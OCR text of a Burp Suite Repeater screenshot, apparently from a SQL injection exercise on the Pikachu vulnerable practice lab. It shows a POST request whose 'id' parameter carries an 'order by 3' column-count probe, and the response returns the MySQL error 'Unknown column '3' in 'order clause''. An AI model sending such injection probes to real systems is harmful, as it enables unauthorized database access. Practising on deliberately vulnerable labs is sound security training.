 Burp Suite Professional v2020.11.3 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × ...
Send Cancel < ▾ > ▾
Target: http://xuxinyu.com
Request
Pretty Raw \n Actions
1 POST /pikachu/vul/sqli/sqli_id.php HTTP/1.1
2 Host: xuxinyu.com
3 Content-Length: 42
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Geck
Chrome/109.0.0.0 Safari/537.36
8 Origin: http://xuxinyu.com
9 Content-Type: application/x-www-form-urlencoded
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
.8,application/signed-exchange;v=b3;q=0.9
11 Referer: http://xuxinyu.com/pikachu/vul/sqli/sqli_id.php
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9
14 Cookie: PHPSESSID=147v5go70uegrtkh4iioj4po19; security=low
15 Connection: close
16
17 id=1 order by 3 &submit=%E6%9F%A5%E8%AF%A2
Search... 0 matches
Response
Pretty Raw Render \n Actions
</i>
852 <span class="menu-text">
853 管理工具
854 </span>
855 <b class="arrow fa fa-angle-down">
</b>
856 </a>
857 <b class="arrow">
</b>
858 <ul class="submenu">
859
860 <li class="" >
861 <a href="../../pkxss/index.php">
862 <i class="menu-icon fa fa-caret-right">
</i>
863 XSS后台
864 </a>
865 <b class="arrow">
</b>
866 </li>
867
868
869
870 </ul>
871 </li>
872
873
874 </ul>
<!-- /.nav-list -->
875
876 <div class="sidebar-toggle sidebar-collapse" id="sidebar-collapse">
877 <i id="sidebar-toggle-icon" class="ace-icon fa fa-angle-double-left ace-sav
</i>
878 </div>
879 </div>
880
881 Unknown column '3' in 'order clause'
Search... 0 matches
INSPECTOR
Query Parameters (...
Body Parameters (...
Request Cookies (...
Request Headers (1...
Response Headers (1...
Done
31,162 bytes | 3 millis
有道
PC
T
17:04
2023/2/9